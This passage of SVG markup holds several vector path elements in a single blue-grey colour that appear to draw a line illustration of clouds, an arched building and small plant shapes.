<path fill-rule="evenodd" clip-rule="evenodd" d="M276.272 75.8621C276.267 76.0159 276.191 76.1591 276.066 76.2498C275.937 76.3439 275.77 76.3703 275.618 76.3208L275.607 76.3173C275.342 76.2312 274.968 76.1096 274.553 76.0671C274.133 76.0241 273.713 76.0669 273.35 76.2777C272.539 76.7486 272.272 77.4434 272.124 77.8646C272.032 78.1252 271.747 78.2621 271.486 78.1705C271.226 78.079 271.089 77.7936 271.18 77.533C271.347 77.0595 271.715 76.0708 272.848 75.4129C273.457 75.0592 274.112 75.0168 274.654 75.0723C274.956 75.1032 275.237 75.1659 275.47 75.23C275.53 75.1313 275.6 75.0329 275.679 74.9371C275.909 74.6593 276.234 74.376 276.636 74.1452C277.449 73.6789 278.596 73.419 279.927 73.8697C281.319 74.3411 281.893 75.4121 282.112 76.3148C282.201 76.6804 282.233 77.0242 282.241 77.302C282.801 77.2464 283.489 77.3332 284.102 77.8179C284.728 78.3128 284.991 78.9102 285.089 79.4312C285.447 79.4026 285.853 79.4176 286.285 79.5296C286.963 79.7059 287.666 80.1124 288.325 80.8912C289.124 81.8347 289.301 83.1172 289.039 84.2107C288.78 85.2982 288.052 86.3185 286.907 86.6193C286.64 86.6895 286.367 86.5299 286.297 86.2628C286.226 85.9958 286.386 85.7224 286.653 85.6522C287.332 85.4737 287.863 84.8321 288.067 83.9782C288.269 83.1303 288.116 82.1917 287.562 81.5373C287.026 80.9039 286.497 80.6181 286.033 80.4975C285.562 80.3751 285.118 80.4131 284.741 80.4898C284.594 80.5197 284.441 80.482 284.325 80.387C284.209 80.292 284.141 80.1499 284.141 79.9998C284.141 79.5808 284.034 79.0382 283.482 78.6025C282.961 78.1908 282.306 78.2509 281.877 78.3961C281.712 78.452 281.53 78.4181 281.396 78.3066C281.263 78.1953 281.197 78.0229 281.222 77.8511C281.222 77.8511 281.222 77.851 281.222 77.851C281.222 77.8509 281.222 77.8507 281.222 77.8505C281.222 77.8504 281.222 77.8503 281.222 77.8502C281.222 77.8502 281.222 77.8502 281.222 77.8502C281.222 77.8501 281.222 77.8499 281.222 77.8498L281.222 77.8488L281.224 77.8327C281.226 77.8172 281.228 77.7924 281.231 77.7593C281.237 77.6931 281.243 77.5947 281.243 77.473C281.245 77.2278 281.224 76.8977 281.14 76.5503C280.974 75.8631 280.573 75.1444 279.606 74.8169C278.578 74.4686 277.728 74.672 277.133 75.0127C276.832 75.1854 276.601 75.3914 276.45 75.574C276.375 75.6654 276.325 75.7442 276.296 75.8028C276.28 75.8363 276.274 75.8557 276.272 75.8621Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M249.191 71.9315C249.247 71.8196 249.313 71.7097 249.385 71.6051C249.617 71.2659 249.956 70.9149 250.395 70.6277C251.289 70.0439 252.579 69.7367 254.18 70.2877C255.829 70.8551 256.588 72.0934 256.884 73.2401C257.031 73.8082 257.068 74.3589 257.048 74.8096C257.047 74.8444 257.045 74.879 257.043 74.9134C257.17 74.8792 257.304 74.8501 257.439 74.8319C257.978 74.7594 258.591 74.8344 259.315 75.2205C260.57 75.8899 260.98 77.0988 260.977 78.2063C261.65 78.0755 262.352 78.0364 263.019 78.1701C263.939 78.3549 264.772 78.8678 265.329 79.8596C265.72 80.5566 266.029 81.475 265.998 82.4061C265.966 83.3584 265.575 84.3178 264.587 85.0131C264.361 85.172 264.049 85.1178 263.89 84.892C263.731 84.6661 263.785 84.3542 264.011 84.1953C264.71 83.7032 264.976 83.0532 264.998 82.3726C265.022 81.671 264.784 80.9331 264.457 80.3488C264.055 79.6334 263.482 79.2831 262.822 79.1506C262.14 79.0138 261.35 79.1082 260.562 79.3347C260.397 79.3821 260.22 79.3419 260.092 79.2282C259.964 79.1146 259.903 78.9432 259.93 78.7742C260.101 77.7232 259.846 76.6372 258.844 76.1028C258.298 75.8113 257.895 75.7795 257.572 75.823C257.317 75.8573 257.121 75.93 256.892 76.015C256.787 76.0539 256.675 76.0955 256.547 76.1371C256.357 76.199 256.149 76.1416 256.017 75.9913C255.885 75.8409 255.855 75.6265 255.941 75.4461C255.968 75.3902 256.033 75.1532 256.049 74.7666C256.065 74.3995 256.035 73.9492 255.916 73.4905C255.682 72.5838 255.112 71.6658 253.855 71.2333C252.55 70.7842 251.581 71.0474 250.942 71.4648C250.616 71.6783 250.37 71.9357 250.21 72.1702C250.129 72.2874 250.074 72.3936 250.04 72.4798C250.023 72.5227 250.012 72.5577 250.006 72.5843C250.003 72.5975 250.002 72.6076 250.001 72.6148C250 72.6221 250 72.6254 250 72.625C250 72.8029 249.905 72.9675 249.752 73.0571C249.598 73.1466 249.408 73.1477 249.253 73.0599C248.369 72.5583 247.421 72.6404 246.742 73.0158C246.045 73.4008 245.728 74.0178 245.861 74.5705C245.904 74.7471 245.847 74.933 245.713 75.0558C245.579 75.1786 245.39 75.2192 245.217 75.162C245.217 75.162 245.217 75.162 245.217 75.1619L245.217 75.1619L245.217 75.1618L245.207 75.1588C245.198 75.1558 245.182 75.151 245.16 75.1449C245.116 75.1326 245.05 75.1151 244.964 75.096C244.792 75.0579 244.546 75.0144 244.256 74.995C243.669 74.9556 242.938 75.0161 242.269 75.3775C240.993 76.0663 240.803 77.3888 241.186 78.5133C241.245 78.6853 241.205 78.8756 241.083 79.0102C240.961 79.1447 240.776 79.2026 240.599 79.1612L240.599 79.1612L240.596 79.1606L240.578 79.1568C240.562 79.1533 240.536 79.148 240.501 79.1415C240.432 79.1287 240.329 79.1115 240.199 79.0954C239.94 79.0631 239.581 79.0359 239.181 79.0553C238.369 79.0949 237.476 79.3223 236.871 79.9915C236.222 80.7093 235.927 81.59 235.935 82.3835C235.942 83.1841 236.252 83.8443 236.746 84.1974C236.97 84.3579 237.023 84.6701 236.862 84.8948C236.701 85.1196 236.389 85.1716 236.165 85.0111C235.346 84.4266 234.944 83.4254 234.935 82.3926C234.925 81.3527 235.309 80.2282 236.129 79.321C236.993 78.3652 238.206 78.1016 239.133 78.0565C239.477 78.0397 239.794 78.0524 240.057 78.0751C239.871 76.7931 240.26 75.3259 241.794 74.4975C242.687 74.0151 243.628 73.9506 244.323 73.9972C244.514 74.0101 244.69 74.0316 244.845 74.0561C244.945 73.2375 245.529 72.5435 246.258 72.1405C247.074 71.6901 248.146 71.5459 249.191 71.9315Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M213.5 17C207.149 17 202 22.1487 202 28.5V64H205V56H203.5C203.224 56 203 55.7761 203 55.5V51.5C203 51.2239 203.224 51 203.5 51H205V28.5C205 23.8056 208.806 20 213.5 20C218.194 20 222 23.8056 222 28.5V51H223.5C223.776 51 224 51.2239 224 51.5V55.5C224 55.7761 223.776 56 223.5 56H222V64H225V28.5C225 22.1487 219.851 17 213.5 17ZM226 64H229.5C229.776 64 230 64.2239 230 64.5V65H233V59H230V63C230 63.2761 229.776 63.5 229.5 63.5C229.224 63.5 229 63.2761 229 63V59H226V64ZM226 58H229V56H226V58ZM226 55H233V52H226V55ZM226 51H233V41H230V43H231.5C231.776 43 232 43.2239 232 43.5C232 43.7761 231.776 44 231.5 44H230V47H230.5C230.776 47 231 47.2239 231 47.5C231 47.7761 230.776 48 230.5 48H230V49.5C230 49.7761 229.776 50 229.5 50C229.224 50 229 49.7761 229 49.5V48H226V51ZM226 47H229V44H226V47ZM226 43H229V41H226V43ZM226 40H233V37H226V40ZM226 36V28.5C226 21.5964 220.404 16 213.5 16C206.596 16 201 21.5964 201 28.5V36H194V34.5C194 34.2239 193.776 34 193.5 34H149.5C149.224 34 149 34.2239 149 34.5V72.5C149 72.7761 149.224 73 149.5 73C149.776 73 150 72.7761 150 72.5V69H161.5C161.776 69 162 68.7761 162 68.5C162 68.2239 161.776 68 161.5 68H150V35H193V55H170.5C170.224 55 170 55.2239 170 55.5V65.5C170 65.7761 170.224 66 170.5 66H185.5C185.776 66 186 65.7761 186 65.5C186 65.2239 185.776 65 185.5 65H183V59H185V63.5C185 63.7761 185.224 64 185.5 64C185.776 64 186 63.7761 186 63.5V59H189V62.5C189 62.7761 189.224 63 189.5 63C189.776 63 190 62.7761 190 62.5V59H193V61.5C193 61.7761 193.224 62 193.5 62C193.776 62 194 61.7761 194 61.5V59H197V60.5C197 60.7761 197.224 61 197.5 61C197.776 61 198 60.7761 198 60.5V59H201V64H197.5C197.224 64 197 64.2239 197 64.5V65.9999C196.972 66 196.943 66.0024 196.915 66.0073L156.415 73.0073C156.143 73.0543 155.96 73.313 156.007 73.5852C156.054 73.8573 156.313 74.0397 156.585 73.9927L197 67.0074V68.9999C196.972 69 196.943 69.0024 196.914 69.0075L168.414 74.0075C168.142 74.0552 167.96 74.3144 168.008 74.5864C168.055 74.8584 168.314 75.0402 168.586 74.9925L197 70.0076V79H186.5C186.224 79 186 79.2239 186 79.5C186 79.7761 186.224 80 186.5 80H221.5C221.776 80 222 79.7761 222 79.5C222 79.2239 221.776 79 221.5 79H219V71H223V77.5C223 77.7761 223.224 78 223.5 78C223.776 78 224 77.7761 224 77.5V70.5C224 70.2239 223.776 70 223.5 70H218.5C218.224 70 218 70.2239 218 70.5V79H201V68H226V73.5C226 73.7761 226.224 74 226.5 74C226.776 74 227 73.7761 227 73.5V67.5C227 67.2239 226.776 67 226.5 67H200.5C200.224 67 200 67.2239 200 67.5V79H198V65H229V79.5C229 79.7761 229.224 80 229.5 80H233.5C233.776 80 234 79.7761 234 79.5C234 79.2239 233.776 79 233.5 79H230V70.0079L246.349 72.9297C246.621 72.9783 246.881 72.7973 246.929 72.5255C246.978 72.2536 246.797 71.9939 246.525 71.9453L230.088 69.0078C230.058 69.0025 230.029 69 230 68.9999V67.0075L252.414 70.9033C252.686 70.9506 252.945 70.7684 252.993 70.4963C253.04 70.2243 252.858 69.9654 252.586 69.9181L247.303 69H270.5C270.776 69 271 68.7761 271 68.5C271 68.2239 270.776 68 270.5 68H242C241.928 68 241.859 68.0153 241.797 68.0429L230.086 66.0074C230.06 66.0029 230.034 66.0005 230.008 66H249.5C249.776 66 250 65.7761 250 65.5C250 65.2239 249.776 65 249.5 65H245V59H248V63.5C248 63.7761 248.224 64 248.5 64C248.776 64 249 63.7761 249 63.5V59H252V62.5C252 62.7761 252.224 63 252.5 63C252.776 63 253 62.7761 253 62.5V59H256V61.5C256 61.7761 256.224 62 256.5 62C256.776 62 257 61.7761 257 61.5V55.5C257 55.2239 256.776 55 256.5 55H234V35H277V74C277 74.2761 277.224 74.5 277.5 74.5C277.776 74.5 278 74.2761 278 74V34.5C278 34.2239 277.776 34 277.5 34H233.5C233.224 34 233 34.2239 233 34.5V36H226ZM233 56H230V58H233V56ZM234 58V56H237V58H234ZM234 59V65H237V59H234ZM238 59V65H241V59H238ZM242 59V65H244V59H242ZM244 58H242V56H244V58ZM245 58H248V56H245V58ZM249 56V58H252V56H249ZM253 56V58H256V56H253ZM241 56V58H238V56H241ZM201 58V56H198V58H201ZM197 58V56H194V58H197ZM193 58V56H190V58H193ZM189 58V56H186V58H189ZM185 58V56H183V58H185ZM182 58V56H179V58H182ZM178 58V56H175V58H178ZM175 59H178V65H175V59ZM174 58V56H171V58H174ZM171 59H174V65H171V59ZM179 65H182V59H179V65ZM194 55H201V52H194V55ZM194 51H197V48H194V51ZM194 47H197V44H194V47ZM194 43H197V41H194V43ZM194 40H201V37H194V40ZM201 41H198V43H201V41ZM201 44H198V47H201V44ZM201 48H198V51H201V48ZM221 64V58H220V59.5C220 59.7761 219.776 60 219.5 60C219.224 60 219 59.7761 219 59.5V58H216V62.5C216 62.7761 215.776 63 215.5 63C215.224 63 215 62.7761 215 62.5V58H212V64H221ZM211 64V58H208V64H211ZM207 64V58H206V64H207ZM206 57H207V56H206V57ZM208 56V57H211V56H208ZM212 56V57H215V56H212ZM216 56V57H219V56H216ZM220 56V57H221V56H220ZM221 51V34H220V34.5C220 34.7761 219.776 35 219.5 35C219.224 35 219 34.7761 219 34.5V34H216V38H218.5C218.776 38 219 38.2239 219 38.5C219 38.7761 218.776 39 218.5 39H216V40.5C216 40.7761 215.776 41 215.5 41C215.224 41 215 40.7761 215 40.5V39H212V43H217.5C217.776 43 218 43.2239 218 43.5C218 43.7761 217.776 44 217.5 44H212V46.5C212 46.7761 211.776 47 211.5 47C211.224 47 211 46.7761 211 46.5V44H208V48H213.5C213.776 48 214 48.2239 214 48.5C214 48.7761 213.776 49 213.5 49H208V51H221ZM207 51V49H206V51H207ZM206 48H207V44H206V48ZM206 43H207V39H206V43ZM206 38H207V34H206V38ZM206 33H207V29H206V33ZM206.016 28H207.019C207.127 26.581 207.691 25.289 208.564 24.2709L207.855 23.562C206.803 24.764 206.128 26.3051 206.016 28ZM208.562 22.8549L209.271 23.5638C210.289 22.6909 211.581 22.127 213 22.019V21.0164C211.305 21.128 209.764 21.8025 208.562 22.8549ZM214 21.0164V22.019C215.419 22.127 216.711 22.6909 217.729 23.5638L218.438 22.8549C217.236 21.8025 215.695 21.128 214 21.0164ZM219.145 23.562L218.436 24.2709C219.309 25.289 219.873 26.581 219.981 28H220.984C220.872 26.3051 220.197 24.764 219.145 23.562ZM221 29H220V33H221V29ZM219 33V29H216V33H219ZM215 33V29H212V33H215ZM211 33V29H208V33H211ZM208 34H211V38H208V34ZM208 39V43H211V39H208ZM212 38V34H215V38H212ZM208.022 28H211.05C211.115 27.6808 211.24 27.3837 211.414 27.1213L209.273 24.9805C208.578 25.8144 208.125 26.8566 208.022 28ZM209.98 24.2733L212.121 26.4142C212.384 26.24 212.682 26.1142 213.002 26.0495C213.001 26.0332 213 26.0167 213 26V23.0224C211.857 23.1254 210.814 23.5781 209.98 24.2733ZM214 23.0224V26C214 26.0167 213.999 26.0332 213.998 26.0495C214.318 26.1142 214.616 26.24 214.879 26.4142L217.02 24.2733C216.186 23.5781 215.143 23.1254 214 23.0224ZM217.727 24.9805L215.586 27.1213C215.76 27.3837 215.885 27.6808 215.95 28H218.978C218.875 26.8566 218.422 25.8144 217.727 24.9805ZM214.915 28C214.709 27.4174 214.153 27 213.5 27C212.847 27 212.291 27.4174 212.085 28H214.915ZM153 42.5C153 42.2239 153.224 42 153.5 42H168.5C168.776 42 169 42.2239 169 42.5V45.5C169 45.7761 168.776 46 168.5 46C168.224 46 168 45.7761 168 45.5V43H154V50H161.5C161.776 50 162 50.2239 162 50.5C162 50.7761 161.776 51 161.5 51H153.5C153.224 51 153 50.7761 153 50.5V42.5ZM258 42.5C258 42.2239 258.224 42 258.5 42H273.5C273.776 42 274 42.2239 274 42.5V45.5C274 45.7761 273.776 46 273.5 46C273.224 46 273 45.7761 273 45.5V43H259V50H266.5C266.776 50 267 50.2239 267 50.5C267 50.7761 266.776 51 266.5 51H258.5C258.224 51 258 50.7761 258 50.5V42.5ZM204 52V55H223V52H204ZM203 70.5C203 70.2239 203.224 70 203.5 70H208.5C208.776 70 209 70.2239 209 70.5V72.5C209 72.7761 208.776 73 208.5 73C208.224 73 208 72.7761 208 72.5V71H204V75H206.5C206.776 75 207 75.2239 207 75.5C207 75.7761 206.776 76 206.5 76H203.5C203.224 76 203 75.7761 203 75.5V70.5ZM210 70.5C210 70.2239 210.224 70 210.5 70H215.5C215.776 70 216 70.2239 216 70.5V72.5C216 72.7761 215.776 73 215.5 73C215.224 73 215 72.7761 215 72.5V71H211V75H213.5C213.776 75 214 75.2239 214 75.5C214 75.7761 213.776 76 213.5 76H210.5C210.224 76 210 75.7761 210 75.5V70.5ZM253.913 70.7581C253.961 70.4861 254.22 70.3039 254.492 70.3511L266.492 72.4369C266.764 72.4841 266.946 72.743 266.899 73.0151C266.851 73.2872 266.592 73.4694 266.32 73.4221L254.32 71.3364C254.048 71.2891 253.866 71.0302 253.913 70.7581ZM256.211 74.0816C256.261 73.81 256.522 73.6302 256.793 73.6801L264.84 75.1582C265.112 75.2081 265.292 75.4687 265.242 75.7403C265.192 76.0119 264.931 76.1917 264.66 76.1418L256.613 74.6637C256.341 74.6138 256.161 74.3531 256.211 74.0816Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M154.059 73.8617C154.064 74.0157 154.14 74.1593 154.265 74.2501C154.395 74.3441 154.562 74.3703 154.714 74.3205L154.724 74.3171C154.987 74.2309 155.358 74.1095 155.771 74.0671C156.187 74.0242 156.603 74.0669 156.962 74.277C157.767 74.7474 158.033 75.4419 158.18 75.8637C158.271 76.1244 158.556 76.2619 158.817 76.1709C159.078 76.0798 159.215 75.7947 159.124 75.534C158.959 75.061 158.594 74.0721 157.467 73.4136C156.861 73.0593 156.208 73.0167 155.668 73.0723C155.37 73.1031 155.092 73.1654 154.86 73.2292C154.802 73.1312 154.732 73.0335 154.654 72.9383C154.426 72.6604 154.103 72.3769 153.703 72.1459C152.894 71.6791 151.752 71.4187 150.428 71.87C149.043 72.3421 148.473 73.414 148.256 74.3155C148.168 74.6807 148.135 75.0241 148.127 75.3016C147.571 75.2468 146.888 75.3343 146.278 75.8189C145.656 76.3137 145.395 76.9106 145.298 77.4309C144.943 77.4027 144.54 77.4179 144.112 77.5298C143.436 77.7064 142.737 78.1136 142.082 78.8924C141.289 79.8358 141.113 81.1174 141.373 82.21C141.631 83.2962 142.353 84.3176 143.493 84.6191C143.76 84.6898 144.034 84.5306 144.104 84.2636C144.175 83.9966 144.016 83.723 143.749 83.6524C143.076 83.4745 142.549 82.8342 142.346 81.979C142.144 81.13 142.297 80.1906 142.847 79.536C143.38 78.9028 143.905 78.6175 144.365 78.4973C144.831 78.3753 145.271 78.4131 145.646 78.4897C145.793 78.5198 145.946 78.4822 146.062 78.3872C146.178 78.2922 146.246 78.15 146.246 77.9998C146.246 77.5798 146.353 77.0369 146.901 76.6015C147.417 76.1911 148.066 76.251 148.491 76.3958C148.656 76.452 148.838 76.4184 148.972 76.307C149.105 76.1959 149.172 76.0235 149.147 75.8516C149.147 75.8515 149.147 75.8516 149.147 75.8516C149.147 75.8515 149.147 75.8504 149.147 75.8503L149.145 75.8331C149.143 75.8176 149.14 75.7927 149.137 75.7596C149.132 75.6933 149.126 75.5948 149.125 75.473C149.124 75.2276 149.144 74.8973 149.228 74.5496C149.394 73.8612 149.792 73.1434 150.751 72.8165C151.771 72.4689 152.614 72.6719 153.203 73.012C153.502 73.1845 153.732 73.3903 153.881 73.5728C153.956 73.6642 154.006 73.7429 154.034 73.8017C154.051 73.8358 154.057 73.8554 154.059 73.8617Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.78318 48.9851C10.0503 49.0552 10.21 49.3285 10.14 49.5956C10.0621 49.8924 9.91488 50.6392 9.93722 51.2311C9.94687 51.4868 9.94928 51.7045 9.94967 51.8864C10.0479 51.7339 10.1608 51.5853 10.2871 51.4589C10.439 51.3071 10.5342 51.1972 10.5897 51.1264C10.6148 51.0944 10.6298 51.0728 10.6376 51.0608C10.7413 50.8291 11.006 50.7093 11.2519 50.7913C11.5139 50.8786 11.6555 51.1618 11.5682 51.4237C11.5443 51.4955 11.5071 51.5572 11.4843 51.5931C11.4555 51.6384 11.4197 51.6885 11.3769 51.7431C11.2909 51.8528 11.1674 51.9929 10.9943 52.1661C10.801 52.3594 10.6299 52.692 10.533 52.9254C10.6287 53.0046 10.7149 53.0858 10.7911 53.1621C10.8935 53.2644 11.0025 53.3602 11.1221 53.4653C11.1323 53.4743 11.1426 53.4833 11.153 53.4924C11.2786 53.6029 11.4197 53.728 11.5435 53.8623C11.7957 54.1359 12.0435 54.5218 11.963 55.0448C11.9144 55.3608 11.717 55.5921 11.5689 55.7379C11.4641 55.8411 11.3289 55.9508 11.2278 56.0328C11.2277 56.033 11.2275 56.0331 11.2273 56.0332C11.3306 56.0722 11.4616 56.1147 11.6259 56.1658C11.6453 56.1719 11.6651 56.178 11.6852 56.1842C11.9568 56.2685 12.2861 56.3705 12.5967 56.5114C12.9319 56.6633 13.2854 56.8772 13.5537 57.2052C13.8314 57.5448 13.9923 57.976 13.9844 58.5075C13.9749 59.1455 13.7432 59.7268 13.4344 60.1596C13.1428 60.5683 12.7085 60.9419 12.2287 60.9968C11.7267 61.0541 10.9326 61.0731 10.1668 60.3269C9.96899 60.1342 9.96488 59.8176 10.1576 59.6198C10.3503 59.422 10.6669 59.4179 10.8646 59.6106C11.3175 60.0519 11.7422 60.0459 12.1152 60.0032C12.1823 59.9956 12.3965 59.8926 12.6204 59.5787C12.8272 59.2888 12.9784 58.9014 12.9845 58.4925C12.9891 58.188 12.9023 57.9884 12.7795 57.8382C12.6473 57.6765 12.4475 57.5417 12.1838 57.4221C11.9324 57.3082 11.6593 57.2233 11.3756 57.1352C11.3601 57.1304 11.3446 57.1256 11.329 57.1207L11.3235 57.119C11.0523 57.0347 10.7259 56.9332 10.4859 56.7839C10.3628 56.7073 10.232 56.6019 10.144 56.4521C10.0451 56.2835 10.0221 56.0948 10.0689 55.9163C10.1102 55.7592 10.1975 55.6395 10.2655 55.5608C10.3363 55.4789 10.4175 55.4062 10.4874 55.347C10.547 55.2966 10.5989 55.2546 10.6462 55.2164C10.7287 55.1497 10.7972 55.0944 10.8673 55.0253C10.9614 54.9327 10.9744 54.8907 10.9749 54.8909C10.9749 54.8909 10.9748 54.8915 10.9746 54.8927C10.9879 54.8063 10.9701 54.7157 10.8082 54.54C10.725 54.4497 10.6219 54.3571 10.4927 54.2434C10.4817 54.2337 10.4705 54.2239 10.4592 54.214C10.3435 54.1124 10.2105 53.9957 10.084 53.8692C9.84877 53.6339 9.64661 53.4974 9.46865 53.4641C9.33975 53.44 9.12462 53.4513 8.79442 53.7877C8.50309 54.0846 8.43196 54.4211 8.3941 54.8015C8.39029 54.8398 8.38662 54.8823 8.38272 54.9274C8.36963 55.0788 8.35402 55.2594 8.32222 55.4078C8.27748 55.6164 8.17676 55.8987 7.8926 56.0787C7.62676 56.247 7.36469 56.2398 7.15398 56.1749C7.06407 56.1472 6.98432 56.1095 6.93138 56.0841C6.91793 56.0776 6.90593 56.0718 6.89505 56.0665C6.85515 56.0472 6.8301 56.0351 6.80246 56.0239C6.77733 56.0137 6.76435 56.0106 6.7592 56.0096C6.74669 56.0138 6.6722 56.0439 6.53348 56.2033C6.4117 56.3432 6.41303 56.4109 6.41331 56.4249L6.41331 56.4252C6.41396 56.4587 6.42799 56.5137 6.49808 56.6357C6.51471 56.6646 6.53239 56.694 6.55282 56.7278L6.55606 56.7332C6.5748 56.7641 6.59623 56.7996 6.61688 56.8353C6.65959 56.9093 6.71201 57.0063 6.74987 57.1161C6.78892 57.2293 6.81752 57.3702 6.79944 57.5288C6.78095 57.6912 6.71737 57.8392 6.6202 57.97C6.43158 58.2239 6.17765 58.3456 5.95787 58.4126C5.79073 58.4635 5.60259 58.4931 5.45671 58.516C5.42469 58.521 5.39471 58.5258 5.36743 58.5303C5.00605 58.5905 4.89417 58.6521 4.82584 58.7945C4.60953 59.2451 4.84657 59.9053 5.58408 60.1313C5.82443 60.205 5.97849 60.2443 6.08805 60.2598C6.13984 60.2672 6.17152 60.2676 6.18974 60.2664C6.19848 60.2658 6.2038 60.2649 6.20652 60.2644C6.20914 60.2638 6.21032 60.2634 6.21075 60.2632C6.21118 60.2631 6.21241 60.2626 6.21481 60.2612C6.21732 60.2598 6.22195 60.2569 6.2289 60.2515C6.24353 60.2402 6.26644 60.2195 6.30004 60.1815C6.37258 60.0995 6.45695 59.9815 6.59087 59.7908C6.78541 59.5137 7.04591 59.3365 7.36967 59.32C7.6385 59.3063 7.87766 59.4141 8.0077 59.4727L8.01021 59.4738C8.02872 59.4822 8.046 59.49 8.06217 59.4973C8.13598 59.5307 8.18686 59.5537 8.22695 59.5692C8.27504 59.5544 8.32507 59.5469 8.37522 59.5469C8.42035 59.4925 8.428 59.4202 8.41493 59.1883C8.41455 59.1815 8.41414 59.1744 8.41371 59.1671C8.40648 59.0428 8.39479 58.8417 8.44273 58.643C8.50143 58.3996 8.64127 58.177 8.89202 58.0076C9.26561 57.7551 9.70197 57.6396 10.0978 57.7136C10.516 57.7918 10.8868 58.0942 10.9493 58.5942C10.9836 58.8682 10.7892 59.1181 10.5152 59.1524C10.2412 59.1866 9.99131 58.9923 9.95706 58.7183C9.9566 58.7146 9.95611 58.7118 9.95568 58.7099C9.94983 58.7066 9.9371 58.7009 9.91403 58.6965C9.82943 58.6807 9.65642 58.698 9.45188 58.8362C9.41797 58.8591 9.41651 58.8678 9.41535 58.8748C9.4152 58.8757 9.41505 58.8766 9.41484 58.8775C9.40506 58.9181 9.40458 58.9765 9.41335 59.132C9.41379 59.1399 9.41426 59.1479 9.41474 59.1562C9.42784 59.3816 9.45059 59.7728 9.18752 60.1301C9.28414 60.2316 9.38124 60.3403 9.47234 60.452C9.60168 60.6106 9.72862 60.7872 9.82456 60.9677C9.91536 61.1386 10.0065 61.3643 9.99989 61.6072C9.99513 61.7833 9.98575 62.0706 9.9748 62.3902C10.3286 62.1675 10.8054 61.9865 11.4553 61.9689C11.7314 61.9615 11.9612 62.1792 11.9686 62.4552C11.9761 62.7313 11.7584 62.9611 11.4823 62.9686C11.0007 62.9816 10.6919 63.1154 10.4831 63.2522C10.3217 63.358 10.241 63.44 10.1511 63.5313C10.0991 63.5843 10.0439 63.6403 9.96816 63.706C9.95478 63.7176 9.94096 63.7283 9.92676 63.7383C9.92492 63.7883 9.92319 63.8351 9.92161 63.8779C9.91391 64.0857 9.78039 64.2592 9.59702 64.3278C9.75279 64.6551 9.8507 64.9106 9.87236 65.1342C9.89821 65.4012 9.80922 65.5874 9.76206 65.686C9.75788 65.6948 9.75402 65.7028 9.75061 65.7102C9.6345 65.9608 9.33727 66.0698 9.08672 65.9536C8.83617 65.8375 8.72719 65.5403 8.84329 65.2898C8.84942 65.2765 8.85416 65.2664 8.8581 65.258C8.8647 65.2439 8.8691 65.2346 8.87417 65.223C8.87467 65.2219 8.87514 65.2208 8.87558 65.2198C8.86775 65.1714 8.83039 65.0401 8.67469 64.7171C8.63937 64.6439 8.60945 64.6313 8.59741 64.6264C8.5735 64.6166 8.52014 64.6056 8.42332 64.6215C8.21924 64.655 7.97491 64.7827 7.8123 64.9025C7.69549 64.9886 7.54705 65.0197 7.40552 64.9877C7.26399 64.9557 7.14333 64.8639 7.07487 64.7359C7.05811 64.7046 7.04251 64.675 7.02771 64.647C6.93726 64.4754 6.87695 64.3611 6.7681 64.2615C6.66802 64.17 6.48847 64.0625 6.09382 64.0625C5.32454 64.0625 5.29802 64.5453 5.30633 64.5725C5.35544 64.733 5.3207 64.9075 5.21383 65.037C5.10697 65.1665 4.94225 65.2337 4.7753 65.2159C4.44559 65.1809 4.12989 65.1903 3.87649 65.2447C3.61334 65.3012 3.48115 65.3915 3.42764 65.4611C3.00742 66.0075 3.03564 66.3142 3.0872 66.4575C3.15131 66.6357 3.33092 66.79 3.54843 66.8875C3.75697 66.9811 3.87552 67.2042 3.8364 67.4293C3.79727 67.6545 3.61042 67.8245 3.38255 67.8422C3.36931 67.8433 3.31333 67.8559 3.24202 67.904C3.17433 67.9496 3.12259 68.0074 3.09424 68.0636C3.06921 68.1133 3.05945 68.1656 3.07451 68.2315C3.09084 68.3029 3.14554 68.4276 3.31729 68.5945C3.52115 68.7927 3.71711 68.8735 3.89971 68.8976C4.09064 68.9228 4.30109 68.8899 4.52836 68.8062C4.96163 68.6466 5.36178 68.3408 5.66448 68.1024C5.63034 68.0241 5.56664 67.9193 5.46372 67.7505L5.4623 67.7482C5.3585 67.5779 5.20303 67.3229 5.1417 67.0513C5.10848 66.9042 5.09713 66.7317 5.14551 66.5503C5.19492 66.3651 5.29774 66.2042 5.44105 66.0711C5.63288 65.893 5.86798 65.7315 6.14989 65.7125C6.46322 65.6915 6.68532 65.8528 6.81832 65.9842C6.91707 66.0819 7.01285 66.2116 7.08318 66.3068C7.09771 66.3265 7.11116 66.3447 7.12332 66.3608C7.18637 66.4446 7.24217 66.5133 7.29875 66.5698C7.31959 66.5513 7.34589 66.5268 7.37852 66.4945C7.39584 66.4773 7.41581 66.457 7.43792 66.4345C7.52444 66.3465 7.64369 66.2251 7.76486 66.1292C7.92633 66.0014 8.15878 65.8598 8.45879 65.8444C8.73457 65.8303 8.9696 66.0424 8.98374 66.3181C8.99631 66.5632 8.83022 66.7761 8.59955 66.8304C8.79935 66.8868 9.04699 66.9796 9.2724 67.1134C9.50614 67.2521 9.83726 67.5081 9.92992 67.9129C10.0462 67.9169 10.1601 67.9396 10.2696 67.9833C10.4477 68.0543 10.5834 68.1683 10.6862 68.2876C10.8771 68.5091 10.9956 68.8022 11.0794 69.0112C11.0876 69.0316 11.0956 69.0516 11.1033 69.071C11.1886 69.2843 11.2504 69.4388 11.3277 69.5578C11.4002 69.6693 11.4383 69.674 11.4528 69.6757L11.4538 69.6759C11.6543 69.7014 11.7443 69.643 11.7914 69.5994C11.8571 69.5386 11.8911 69.4532 11.8986 69.4114C11.9413 69.1742 12.1472 69.0012 12.3882 69C12.6292 68.9988 12.8368 69.1697 12.8819 69.4064C12.8994 69.4982 12.9573 69.6434 13.0544 69.7455C13.1327 69.8277 13.239 69.8902 13.4329 69.8639C13.7794 69.8169 13.8852 69.6984 13.9327 69.6165C13.9984 69.5031 14.0291 69.3233 14.0174 69.0472C14.0026 69.0306 13.9567 68.991 13.8313 68.9411C13.6296 68.8609 13.3699 68.8206 13.1942 68.8119C13.0227 68.8034 12.8676 68.7076 12.7833 68.558C12.699 68.4085 12.6973 68.2262 12.7788 68.0751C12.8577 67.9289 12.9442 67.6821 12.9474 67.4479C12.9503 67.2308 12.8865 67.0731 12.721 66.9617C12.6092 66.8865 12.529 66.8664 12.4789 66.8622C12.4291 66.858 12.3832 66.8672 12.3362 66.8891C12.228 66.9396 12.1299 67.0514 12.0819 67.1415C12.0005 67.2941 11.8461 67.3938 11.6736 